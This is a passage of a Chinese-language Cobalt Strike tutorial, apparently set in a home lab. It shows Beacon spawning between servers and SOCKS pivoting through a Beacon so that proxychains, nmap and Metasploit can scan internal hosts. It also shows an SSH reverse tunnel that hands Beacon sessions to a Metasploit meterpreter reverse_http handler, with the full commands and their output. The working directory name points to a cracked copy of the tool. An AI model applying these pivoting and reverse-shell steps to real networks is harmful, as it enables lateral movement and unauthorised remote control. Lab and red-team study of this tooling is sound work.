
目标访问完成获取到的信息在菜单 View -> Applications 查看收集结果。

Becaon Spawn
将 Becaon 转到不同 CS 服务器中,可以多人一起操作。
A Server 已经获得 Becaon,另一台 B Server 创建好相同 Linstener,通过连接到 Becaon 右键 Spawn 即可。
CS 与 MSF 联动
CS 开启 Sockes 与 MSF 联动
在 Becaon 标签中使用 socks <port> 在 Cobalt Strike Server 开启 Socks 端口。
beacon> socks 8080
[+] started SOCKS4a server on: 8080
[+] host called home, sent: 16 bytes所开启的 Socks 端口可以在 View -> Proxy Pivots 查看。

服务器确实开启了 8080。
┌──(kali㉿kali)-[~/Desktop/coablt_strike_4.5]
└─$ netstat -pant | grep 8080
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp6 0 0 :::8080 :::* LISTEN -/etc/proxychains.conf 配置好 Sockes 代理,地址填 Cobalt Strike Server 服务器公网地址,端口填刚开的 Socks 端口,以 192.168.0.102:8080 为例。
# ProxyList format
# socks5 <Host> <Port> <User> <Password>
# socks4 <Host> <Port>
# http <Host> <Port>
# http <Host> <Port> <User> <Password>
[ProxyList]
socks4 192.168.0.102 8080接着就能使用 proxychains 命令让所有程序产生的流量走配置文件中 Sockes,Cobalt Strike Server 收到 Socks 流量就会转到目标 Beacon。
proxychains <command>接下来可以通过 proxychains 对 Becaon 内网其他主机进行横向,这里我用 nmap 扫描内网主机 192.168.0.103 的 445 端口。
┌──(kali㉿kali)-[~/Desktop/coablt_strike_4.5]
└─$ proxychains nmap -sT -p 445 -Pn -n 192.168.0.103 130 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-12 04:19 EDT
[proxychains] Strict chain ... 192.168.0.102:8080 ... 192.168.0.103:445 ... OK
Nmap scan report for 192.168.0.103
Host is up (0.018s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds要是想 MSF 也走 Socks 代理,打开菜单 View -> Proxy Pivots 标签中 Tunnel 按钮直接给出 MSF 设置 socks 代理命令,复制粘贴铁到 MFS 执行。

设置完代理以 TCP-SYN 扫描 445 端口。
msf6 > setg Proxies socks4:192.168.0.102:8080
Proxies => socks4:192.168.0.102:8080
msf6 > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.0.101
rhosts => 192.168.0.101
msf6 auxiliary(scanner/portscan/tcp) > set ports 445
ports => 445
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.0.101: - 192.168.0.101:445 - TCP OPEN
[*] 192.168.0.101: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
如果还想 MSF 通过 Socks 代理获取 Shell,需要开启 ReverseAllowProxy 选项。
msf6 > setg ReverseAllowProxy true
ReverseAllowProxy => true临时无需代理可以用 unsetg 取消 MSF 全局代理。
unsetg Proxies后面 MSF 直接运行 Explit 利用程序就能获取 Shell。
MSF 本地 SSH 动态端口转发 CS Foreign HTTP(S) 监听器流量
Listener 设置 Payload 为 Foreign HTTP(S),主机填 Server 地址。

MSF 设置 Payload 与 CS 中对应:
- windows/foreign/reverse_http -> windows/meterpreter/reverse_http
- windows/foreign/reverse_https -> windows/meterpreter/reverse_https
本地 MSF 设置完 run 起来监听 MSF 本地地址和端口,等待 Shell 连接。
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 1.1.1.1
msf6 exploit(multi/handler) > set lport 1111
msf6 exploit(multi/handler) > run
[*] Stared HTTP reverse handler on http://1.1.1.1:1111此时用 SSH 隧道完成流量转发,它俩就能互相通信。原理是 MSF 所在主机主动连接 Cobalt Strike Server 将其设置的 Foreign HTTP(S) 监听器流量转发到本地 MSF 中
SSH 隧道配置:
1.编辑 CobaltStrike 服务器 SSH 配置文件 /etc/ssh/sshd_config,将以下配置值更改并重启服务。
PasswordAuthentication yes
AllowTcpForwarding yes
GatewayPorts yes
TCPKeepAlive yes2.用 SSH 连接到 Cobalt Strike 服务器 192.168.0.102 ,将本地 MSF meterpreter 监听地址 1.1.1.1:1111 流量转发到CobaltStrike 服务器公网网卡 0.0.0.0:8888 上。这样本地 MSF 可以通过 1.1.1.1:1111 访问到 CS 服务器 192.168.0.102:8888,反过来 CS 服务器也能也是一样访问到本地 MSF。
ssh -C -f -N -g -R 0.0.0.0:8888:1.1.1.1:1111 root@192.168.0.102-C 压缩传输加快传输速度,-f 将 SSH 程序放到后台执行,-N 建立静默链接,-g 允许远程主机连接到本地转发的端口,-R 远程端口转发。
MSF 所在主机成功与 Cobalt Strike 服务器建立 SSH 连接。
┌──(kali㉿kali)-[~/Desktop/coablt_strike_4.5_cracked]
└─$ netstat -pant | grep ssh
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 1.1.1.1:46848 192.168.0.102:22 ESTABLISHED 503657/sshCobalt Strike 服务器使用 SSH 自动打开的端口也成功启动,要是监听地址不是 0.0.0.0 检查 ssh 配置文件 GatewayPorts yes 是否开启。
[root@VM-24-2-centos CobaltStrike4.5]# netstat -pant | grep 8888
tcp 0 0 0.0.0.0:8888 0.0.0.0:* LISTEN 2205175/sshd: root
tcp6 0 0 :::8888 :::* LISTEN 2205175/sshd: root 接下来右键 Beacon 标签或者 Beacon 视图,选择 Beacon Spawn。


选择刚创建的 Foreign HTTP(S) 监听器,将 Becaon 转发到 8888 端口。

MSF 成功收到 Shell。
另一种方式是 Cobalt Strike Server 服务器上安装 MSF 直接 Spawn。
MSF 开启监听。
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 1.1.1.1
msf6 exploit(multi/handler) > set lport 1111
msf6 exploit(multi/handler) > run
[*] Stared HTTP reverse handler on http://1.1.1.1:1111Cobalt Strike Foreign HTTP(S) 监听器则设置服务器公网地址和 MSF 中监听的 Port。将 Beacon Spawn 到此监听器即可。
插件
可以对 Cobalt Strike 利用功能进行扩展。
这里使用 https://github.com/pandasec888/taowu-cobalt-strike 做实例。
在菜单 Cobalt Strike -> Script Manager 打开 Scripts 标签 Load .cna 文件即可加载。
